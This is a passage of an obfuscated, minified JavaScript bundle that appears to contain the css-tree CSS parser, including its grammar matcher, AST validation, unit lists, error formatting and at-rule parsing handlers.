e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1367)]&&t[o(2858)]===s&&e===i&&(e=t[o(3320)],t=t[o(2666)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3901)]>2&&t[e(2687)](t[e(3901)]-2)===c&&t[e(2687)](t[e(3901)]-1)===l}function h(t){const e=r;return e(3787)===t[e(1367)]||e(2499)===t[e(1367)]||e(2011)===t[e(1367)]||e(1918)===t[e(1367)]&&d(t[e(1416)])}function f(t,e=" ",n=!1){return{type:r(1444),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2530)](t))switch(n[o(2580)](t),t[o(1367)]){case"If":t[o(2666)]=m(t[o(2666)],e,n),t[o(3320)]=m(t[o(3320)],e,n),t[o(2858)]=m(t[o(2858)],e,n);break;case o(1918):return e[t[o(1416)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3901)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3901)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1493)](null),t=u({type:o(3068),map:n},i,t)),null!==n)){const t=(d(s[o(1416)])?s[o(1416)][o(697)](0,-1):s[o(1416)])[o(1181)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3901)]>5)return{type:o(3014),terms:e,all:!0};let n=s;for(let r=e[o(3901)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3901)]>1?p(t,e[o(3446)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3901)]>5)return{type:o(3014),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3901)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3901)]>1?p(t,e[o(3446)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2445)==typeof t)return{type:e(527),fn:t};switch(t[e(1367)]){case e(1444):{let n=p(t[e(388)],t[e(485)][e(3793)](g),!1);return t[e(969)]&&(n=u(n,a,s)),n}case e(455):return function(t){const n=e;let r=i,o=g(t[n(3588)]);if(0===t[n(496)])o=u(o,a,s),r=u(o,null,s),r[n(3320)]=u(i,i,r),t[n(553)]&&(r[n(3320)][n(2858)]=u({type:n(3061),syntax:t},r,s));else for(let e=t[n(3121)]||1;e<=t[n(496)];e++)t[n(553)]&&r!==i&&(r=u({type:n(3061),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3121)])r=u(i,i,r);else for(let e=0;e<t[n(3121)]-1;e++)t[n(553)]&&r!==i&&(r=u({type:n(3061),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3075):{const n=g(t[e(3588)]),r=g(f([f([{type:e(3787),name:e(1448)},{type:e(1918),name:e(3116)}]),f([{type:e(1918),name:e(3116)},f([{type:e(455),comma:!1,min:0,max:0,term:f([{type:e(3787),name:e(2632)},{type:e(1918),name:e(3116)}])},{type:e(455),comma:!1,min:0,max:0,term:f([{type:e(3787),name:"or"},{type:e(1918),name:e(3116)}])}],"|")])],"|")),o=g(f([{type:e(1918),name:e(1921)},f([{type:e(2200),value:"("},{type:e(1918),name:e(3020)},{type:e(2200),value:")"}]),{type:e(1918),name:e(2547)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1918):case e(2686):return{type:t[e(1367)],name:t[e(1416)],syntax:t};case e(3787):return{type:t[e(1367)],name:t[e(1416)][e(1181)](),syntax:t};case e(2499):return{type:t[e(1367)],name:"@"+t[e(1416)][e(1181)](),syntax:t};case e(2011):return{type:t[e(1367)],name:t[e(1416)][e(1181)]()+"(",syntax:t};case e(3694):return 3===t[e(764)][e(3901)]?{type:e(2200),value:t[e(764)][e(2350)](1),syntax:t}:{type:t[e(1367)],value:t[e(764)][e(927)](1,t[e(764)][e(3901)]-2)[e(2277)](/\\'/g,"'"),syntax:t};case e(2200):return{type:t[e(1367)],value:t[e(764)],syntax:t};case e(3061):return{type:t[e(1367)],syntax:t};default:throw new Error(e(625),t[e(1367)])}}function w(t,e){const n=r;return n(3891)==typeof t&&(t=(0,o.q)(t)),{type:n(3033),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1264)],a=0,c=1,l=2,u=3,d=r(1968),h=r(633),f=r(2783),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3901)]!==e[n(3901)])return!1;for(let r=0;r<t[n(3901)];r++){const o=e[n(2687)](r);let i=t[n(2687)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1367)]===i.A9||t[e(1367)]===i.zt||t[e(1367)]===i.AJ||t[e(1367)]===i.hk||t[e(1367)]===i.X6||function(t){const n=e;return t[n(1367)]===i._i&&"?"!==t[n(764)]}(t)}function b(t){const e=r;return null===t||t[e(1367)]===i.no||t[e(1367)]===i.Oh||t[e(1367)]===i.Q0||t[e(1367)]===i._i&&"/"===t[e(764)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2Z;function y(){const e=a2Z;do{C++,T=C<t[e(3901)]?t[C]:null}while(null!==T&&(T[e(1367)]===i.M$||T[e(1367)]===i.Mw))}function v(e){const n=C+e;return n<t[a2Z(3901)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:E,thenStack:M,tokenIndex:C,prev:e}}function A(t){M={nextState:t,matchStack:L,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){L={type:c,syntax:e[a2Z(2614)],token:T,prev:L},y(),N=null,C>W&&(W=C)}function z(){const t=a2Z;L=L[t(1367)]===l?L[t(612)]:{type:u,syntax:E[t(2614)],token:L[t(432)],prev:L},E=E[t(612)]}let E=null,M=null,S=null,N=null,U=0,Z=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===Z&&++U<m;)switch(e[r(1367)]){case r(1968):if(null===M){if(null!==T&&(C!==t[r(3901)]-1||"\\0"!==T[r(764)]&&"\\9"!==T[r(764)])){e=o.$n;break}Z=d;break}if((e=M[r(3774)])===o.mX){if(M[r(3883)]===L){e=o.$n;break}e=o.E_}for(;M[r(2250)]!==E;)z();M=M[r(612)];break;case r(633):if(null!==N&&!1!==N)(null===S||C>S[r(748)])&&(S=N,N=!1);else if(null===S){Z=h;break}e=S[r(3774)],M=S[r(2870)],E=S[r(2250)],L=S[r(3883)],C=S[r(748)],T=C<t[r(3901)]?t[C]:null,S=S[r(612)];break;case r(3033):e=e[r(2666)];break;case"If":e[r(2858)]!==o.$n&&k(e[r(2858)]),e[r(3320)]!==o.E_&&A(e[r(3320)]),e=e[r(2666)];break;case r(3014):e={type:r(1607),syntax:e,index:0,mask:0};break;case r(1607):{const t=e[r(2614)][r(485)];if(e[r(2955)]===t[r(3901)]){if(0===e[r(1606)]||e[r(2614)][r(2684)]){e=o.$n;break}e=o.E_;break}if(e[r(1606)]===(1<<t[r(3901)])-1){e=o.E_;break}for(;e[r(2955)]<t[r(3901)];e[r(2955)]++){const n=1<<e[r(2955)];if(!(e[r(1606)]&n)){k(e),A({type:r(2889),syntax:e[r(2614)],mask:e[r(1606)]|n}),e=t[e[r(2955)]++];break}}break}case r(2889):e={type:r(1607),syntax:e[r(2614)],index:0,mask:e[r(1606)]};break;case r(3068):if(null!==T){let t=T[r(764)][r(1181)]();if(-1!==t[r(3228)]("\\")&&(t=t[r(2277)](/\\[09].*$/,"")),s[r(665)](e[r(3793)],t)){e=e[r(3793)][t];break}}e=o.$n;break;case r(527):{const t=null!==E?E[r(1590)]:null,n=C+Math[r(2573)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(1918):case r(2686):{const t=r(1918)===e[r(1367)]?r(3262):r(3703),a=s[r(665)](n,t)?n[t][e[r(1416)]]:null;if(!a||!a[r(2666)])throw new Error(r(2560)+(r(1918)===e[r(1367)]?"<"+e[r(1416)]+">":"<'"+e[r(1416)]+"'>"));if(!1!==N&&null!==T&&r(1918)===e[r(1367)]&&(r(2115)===e[r(1416)]&&T[r(1367)]===i.Vy||r(3901)===e[r(1416)]&&"0"===T[r(764)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(2614)],opts:e[r(2614)][r(1590)]||null!==E&&E[r(1590)]||null,prev:E},L={type:l,syntax:e[r(2614)],token:L[r(432)],prev:L},e=a[r(2057)]||a[r(2666)];break}case r(3787):{const t=e[r(1416)];if(null!==T){let n=T[r(764)];if(-1!==n[r(3228)]("\\")&&(n=n[r(2277)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2499):case r(2011):if(null!==T&&g(T[r(764)],e[r(1416)])){_(),e=o.E_;break}e=o.$n;break;case r(2200):if(null!==T&&T[r(764)]===e[r(764)]){_(),e=o.E_;break}e=o.$n;break;case r(3061):null!==T&&T[r(1367)]===i.A9?w(L[r(432)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(432)])||b(T)?o.E_:o.$n;break;case r(3694):let a="",c=C;for(;c<t[r(3901)]&&a[r(3901)]<e[r(764)][r(3901)];c++)a+=t[c][r(764)];if(g(a,e[r(764)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1053)+e[r(1367)])}switch(p+=U,Z){case null:console[r(1525)](r(1325)+m+r(2773)),Z=f,L=null;break;case d:for(;null!==E;)z();break;default:L=null}return{tokens:t,reason:Z,iterations:U,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2666)])return v;let x=v[y(2666)],A=v[y(2666)]={syntax:e[y(2614)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(612)],o[e(612)]=n,n=o,o=r;return n}(x)[y(612)];null!==x;){switch(x[y(1367)]){case l:A[y(2666)][y(1745)](A={syntax:x[y(2614)],match:[]}),k[y(1745)](A);break;case u:k[y(1150)](),A=k[k[y(3901)]-1];break;default:A[y(2666)][y(1745)]({syntax:x[y(2614)]||null,token:x[y(432)][y(764)],node:x[y(432)][y(3853)]})}x=x[y(612)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2Z,o=n;n=e,t[r(3853)][r(665)](this,e),n=o},emit(t,r,o){e[a2Z(1745)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2Z;return n(3891)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1745)]({type:n,value:t[e(697)](r,i),node:null}))),o}(t):e[n(3909)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2Z;return e(3853)in t?t[e(3853)]:o(t[e(2666)][0])}function i(t){const e=a2Z;return e(3853)in t?t[e(3853)]:i(t[e(2666)][t[e(2666)][e(3901)]-1])}function s(t,e,n,s,a){const c=a2Z,l=[];return null!==n[c(797)]&&function n(u){const d=c;if(null!==u[d(2614)]&&u[d(2614)][d(1367)]===s&&u[d(2614)][d(1416)]===a){const n=o(u),s=i(u);t[d(2614)][d(1345)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3900)](e[i(3584)]),e[i(3584)]===s)break;e=e[i(3334)]}while(null!==e);l[i(1745)]({parent:o,nodes:t})}}))}Array[d(1991)](u[d(2666)])&&u[d(2666)][d(3754)](n)}(n[c(797)]),l}},9026:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1264)];function s(t){const e=r;return e(2734)==typeof t&&isFinite(t)&&Math[e(2573)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3948)])&&s(t[e(2327)])&&s(t[e(364)])}function c(t,e){return function(n,r){const s=a2Z;if(!n||n[s(1269)]!==Object)return r(n,s(2421));for(let c in n){let l=!0;if(!1!==i[s(665)](n,c)){if(s(1367)===c)n[s(1367)]!==t&&r(n,s(2728)+n[s(1367)]+s(2425)+t+"`");else if(s(1844)===c){if(null===n[s(1844)])continue;if(n[s(1844)]&&n[s(1844)][s(1269)]===Object)if(s(3891)!=typeof n[s(1844)][s(1801)])c+=s(1859);else if(a(n[s(1844)][s(3482)])){if(a(n[s(1844)][s(3710)]))continue;c+=s(1540)}else c+=s(1034);l=!1}else if(e[s(1042)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3901)];t++){const r=e[c][t];switch(r){case String:l=s(3891)==typeof n[c];break;case Boolean:l=s(3105)==typeof n[c];break;case null:l=null===n[c];break;default:s(3891)==typeof r?l=n[c]&&n[c][s(1367)]===r:Array[s(1991)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1443)+c+s(2373)+t+s(1863));l||r(n,s(2033)+t+"."+c+"`")}}for(const o in e)i[s(665)](e,o)&&!1===i[s(665)](n,o)&&r(n,s(3864)+t+"."+o+s(2822))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3901)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1745)](i[n(1416)][n(1181)]());else if(null===i)o[n(1745)](n(667));else if(n(3891)==typeof i)o[n(1745)](i);else{if(!Array[n(1991)](i))throw new Error(n(1694)+i+n(263)+e+n(1576));o[n(1745)](n(1023)+(l(i,e)||n(3606))+">")}}return o[n(2616)](n(583))}function u(t,e){const n=r,o=e[n(2504)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(665)](o,e))continue;const r=s[e]=Array[n(1991)](o[e])?o[e][n(697)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3853)])for(const r in t[e(3853)])if(i[e(665)](t[e(3853)],r)){const o=t[e(3853)][r];if(!o[e(2504)])throw new Error(e(1726)+r+e(3268));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2Z;function n(t){const e=a2Z;return null!==t&&(e(1918)===t[e(1367)]||e(2686)===t[e(1367)]||e(3787)===t[e(1367)])}let r=null;return null!==this[e(797)]&&function o(i){const s=e;if(Array[s(1991)](i[s(2666)])){for(let t=0;t<i[s(2666)][s(3901)];t++)if(o(i[s(2666)][t]))return n(i[s(2614)])&&r[s(2495)](i[s(2614)]),!0}else if(i[s(3853)]===t)return r=n(i[s(2614)])?[i[s(2614)]]:[],!0;return!1}(this[e(797)]),r}function o(t,e){const n=a2Z;return a(this,t,(t=>n(1918)===t[n(1367)]&&t[n(1416)]===e))}function i(t,e){const n=a2Z;return a(this,t,(t=>n(2686)===t[n(1367)]&&t[n(1416)]===e))}function s(t){const e=a2Z;return a(this,t,(t=>e(3787)===t[e(1367)]))}function a(t,e,n){const o=a2Z,i=r[o(665)](t,e);return null!==i&&i[o(2155)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3074),"ex",r(1446),r(1408),r(1121),"ch",r(3766),"ic",r(2633),"lh",r(383),"vw",r(1524),r(1776),r(1316),"vh",r(1287),r(3872),r(900),"vi",r(2103),r(684),r(3709),"vb",r(422),r(1123),r(763),r(2553),r(3575),r(3445),r(689),r(2835),r(1647),r(3931),r(3357),r(1371),r(224),r(804),r(310),r(2401),r(2380)],i=[r(3467),r(1101),r(1727),r(2271)],s=["s","ms"],a=["hz",r(1529)],c=[r(2318),r(3367),r(2413),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(259);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2Z;return h[n(697)](t,e)[n(3793)](((e,r)=>String(t+r+1)[n(262)](p)+" |"+e))[n(2616)]("\n")}const h=("\n"[u(2873)](Math[u(496)](o-1,0))+" "[u(2873)](Math[u(496)](c-1,0))+t)[u(835)](/\r\n?|\n|\f/),f=Math[u(496)](1,e-l)-1,m=Math[u(3121)](e+l,h[u(3901)]+1),p=Math[u(496)](4,String(m)[u(3901)])+1;let g=0;(n+=(a[u(3901)]-1)*(h[e-1][u(927)](0,n-1)[u(2666)](/\t/g)||[])[u(3901)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3901)]&&(h[t]=h[t][u(2277)](/\t/g,a),h[t]=(g>0&&h[t][u(3901)]>g?"…":"")+h[t][u(927)](g,i-2)+(h[t][u(3901)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2616)]("-")+"^",d(e,m)][u(3446)](Boolean)[u(2616)]("\n")[u(2277)](/^(\s+\d+\s+\|\n)+/,"")[u(2277)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(974)]((0,o.a)(u(2502),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3471)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2Z,n=Object[e(1493)](null);for(const r of Object[e(3250)](t)){const o=t[r],i=o[e(1996)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2Z;let n="",p=e(662),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(974)](new i.eV,function(t){const n=e,r={context:Object[n(1493)](null),features:Object[n(974)](Object[n(1493)](null),t[n(1778)]),scope:Object[n(974)](Object[n(1493)](null),t[n(2735)]),atrule:m(t[n(2319)]),pseudo:m(t[n(647)]),node:m(t[n(3853)])};for(const[e,o]of Object[n(2872)](t[n(1555)]))switch(typeof o){case n(2445):r[n(1395)][e]=o;break;case n(3891):r[n(1395)][e]=f(o)}return{config:r,...r,...r[n(3853)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3900)](t),getFirstListNode:t=>t&&t[e(2069)],getLastListNode:t=>t&&t[e(686)],parseWithFallback(t,n){const r=e,o=this[r(748)];try{return t[r(665)](this)}catch(t){if(b)throw t;this[r(1629)](o-this[r(748)]);const e=n[r(665)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(387)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3901)]?n[e(2687)](t):0,substring:(t,r)=>n[e(3915)](t,r),substrToCursor(t){const n=e;return this[n(1801)][n(3915)](t,this[n(1e3)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1e3)];return this[n(3274)](t),this[n(802)](r)},consumeFunctionName(){const t=e,r=n[t(3915)](this[t(1e3)],this[t(475)]-1);return this[t(3274)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3915)](this[r(1e3)],(0,i.yQ)(n,this[r(1e3)]));return this[r(3274)](t),o},eat(t){const n=e;if(this[n(399)]!==t){const e=i.uX[t][n(697)](0,-6)[n(2277)](/-/g," ")[n(2277)](/^./,(t=>t[n(920)]()));let r=(/[[\](){}]/[n(335)](e)?'"'+e+'"':e)+n(2786),o=this[n(1e3)];switch(t){case i.Vy:this[n(399)]===i.zt||this[n(399)]===i.s0?(o=this[n(475)]-1,r=n(2183)):r=n(3862);break;case i.Vw:this[n(1536)](l)&&(this[n(3334)](),o++,r=n(3512));break;case i.Ne:this[n(399)]===i.wN&&(o=this[n(475)],r=n(2937))}this[n(232)](r,o)}this[n(3334)]()},eatIdent(t){const n=e;this[n(399)]===i.Vy&&!1!==this[n(2522)](0,t)||this[n(232)](n(1632)+t+n(1311)),this[n(3334)]()},eatDelim(t){const n=e;this[n(1536)](t)||this[n(232)](n(2829)+String[n(3218)](t)+n(1311)),this[n(3334)]()},getLocation:(t,n)=>g?y[e(1974)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1659)](t),r=this[n(3368)](t);return y[n(1974)](null!==e?e[n(1844)][n(3482)][n(3948)]-y[n(2654)]:this[n(1e3)],null!==r?r[n(1844)][n(3710)][n(3948)]-y[n(2654)]:this[n(1e3)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3901)]?y[s(616)](r):this[s(2590)]?y[s(616)]((0,i.Z4)(n,n[s(3901)]-1)):y[s(616)](this[s(1e3)]);throw new o.u(t||s(2186),n,a[s(3948)],a[s(2327)],a[s(364)],y[s(3716)],y[s(661)])}});return Object[e(974)]((function(t,r){const o=e;n=t,r=r||{},v[o(1061)](n,i.qw),y[o(1061)](n,r[o(3948)],r[o(2327)],r[o(364)]),p=r[o(611)]||o(662),g=Boolean(r[o(695)]),w=o(2445)==typeof r[o(3260)]?r[o(3260)]:a,b=!1,v[o(960)]=!(o(960)in r)||Boolean(r[o(960)]),v[o(3140)]=!(o(3140)in r)||Boolean(r[o(3140)]),v[o(3892)]=!(o(3892)in r)||Boolean(r[o(3892)]),v[o(2600)]=o(2600)in r&&Boolean(r[o(2600)]);const{context:s=o(508),onComment:c}=r;if(s in v[o(1395)]==0)throw new Error(o(701)+s+"`");o(2445)==typeof c&&v[o(3661)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(616)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(697)](e+2,r-2):n[s(697)](e+2,r);c(o,t)}}));const l=v[o(1395)][s][o(665)](v,r);return v[o(2590)]||v[o(232)](),l}),{SyntaxError:o.u,config:v[e(962)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2Z,n=this[e(191)]();let o=!1;const i={recognizer:t};for(;!this[e(2590)];){switch(this[e(399)]){case r.Mw:this[e(3334)]();continue;case r.M$:o=!0,this[e(3334)]();continue}let s=t[e(1696)][e(665)](this,i);if(void 0===s)break;o&&(t[e(1104)]&&t[e(1104)][e(665)](this,s,n,i),o=!1),n[e(1745)](s)}return o&&t[e(1104)]&&t[e(1104)][e(665)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(586),r(2632),r(1448),"or"]),s={parse:{prelude(){const t=r,e=this[t(191)]();if(this[t(399)]===o.Vy){const n=this[t(3915)](this[t(1e3)],this[t(475)]);i[t(2530)](n[t(1181)]())||e[t(1745)](this[t(1759)]())}return e[t(1745)](this[t(1339)](t(816))),e},block(t=!1){return this[r(3316)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2Z(3316)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2Z;return this[n(3708)]((()=>{const e=n;try{return t[e(665)](this)}finally{this[e(251)](),this[e(2670)](0)!==r.no&&this[e(232)]()}}),e||(()=>this[n(2671)](null,!0)))}const i={layer(){const t=a2Z;this[t(251)]();const e=this[t(191)](),n=o[t(665)](this,this[t(3255)]);return t(2671)===n[t(1367)]&&""===n[t(764)]||e[t(1745)](n),e},supports(){const t=a2Z;this[t(251)]();const e=this[t(191)](),n=o[t(665)](this,this[t(1691)],(()=>o[t(665)](this,(()=>this[t(1339)](t(426))))));return t(2671)===n[t(1367)]&&""===n[t(764)]||e[t(1745)](n),e}},s={parse:{prelude(){const t=a2Z,e=this[t(191)]();switch(this[t(399)]){case r.Qf:e[t(1745)](this[t(3694)]());break;case r.s0:case r.zt:e[t(1745)](this[t(2417)]());break;default:this[t(232)](t(2358))}return this[t(251)](),this[t(399)]===r.Vy&&this[t(2386)](this[t(1e3)],this[t(475)],t(1142))?e[t(1745)](this[t(1759)]()):this[t(399)]===r.zt&&this[t(2386)](this[t(1e3)],this[t(475)],t(1045))&&e[t(1745)](this[t(2011)](null,i)),this[t(251)](),this[t(399)]===r.zt&&this[t(2386)](this[t(1e3)],this[t(475)],t(2316))&&e[t(1745)](this[t(2011)](null,i)),this[t(2670)](0)!==r.Vy&&this[t(2670)](0)!==r.AJ||e[t(1745)](this[t(219)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(569)]())},block(){return this[a2Z(3316)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(219)]())},block(t=!1){return this[a2Z(3316)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(3899)]())},block(){return this[a2Z(3316)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(3899)]())},block(){return this[a2Z(3316)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(2569)]())},block(t=!1){return this[a2Z(3316)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2Z(3316)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(1339)](t(426)))},block(t=!1){return this[a2Z(3316)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2Z;return n(3891)==typeof e&&/^\s*\|/[n(335)](e)?n(3891)==typeof t?t+e:e[n(2277)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2Z,r=Object[n(1493)](null);for(const[o,i]of Object[n(2872)](t))if(i){r[o]={};for(const t of Object[n(3250)](i))e[n(1225)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2Z,i={...t};for(const[s,a]of Object[n(2872)](e))switch(s){case n(1152):i[s]=Boolean(a);break;case n(1665):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(213):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]=Array[n(1991)](e)?e:[];break;case n(2986):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3818)]||null,descriptors:{...o[n(462)]}};if(e){a[n(3818)]=e[n(3818)]?r(a[n(3818)],e[n(3818)]):a[n(3818)]||null;for(const[t,o]of Object[n(2872)](e[n(462)]||{}))a[n(462)][t]=o?r(a[n(462)][t],o):null;Object[n(3250)](a[n(462)])[n(3901)]||(a[n(462)]=null)}}break;case n(3262):case n(3703):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]=r(i[s][t],e);break;case n(2735):case n(1778):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]={...i[s][t],...e};break;case n(1555):i[s]={...t[s],...a};break;case n(2319):case n(647):i[s]={...t[s],...o(a,[n(1996)])};break;case n(3853):i[s]={...t[s],...o(a,[n(1416),n(2504),n(1996),n(3909),n(1182)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3929),stylesheet:r(3929),atrule:r(1005),atrulePrelude(t){const e=r;return this[e(955)](t[e(2319)]?String(t[e(2319)]):null)},mediaQueryList:r(219),mediaQuery:r(685),condition(t){const e=r;return this[e(1339)](t[e(805)])},rule:r(1422),selectorList:r(3899),selector:r(2629),block(){return this[r(3316)](!0)},declarationList:r(1010),declaration:r(1691),value:r(2184)},features:{supports:{selector(){return this[r(2629)]()}},container:{style(){return this[r(1691)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const 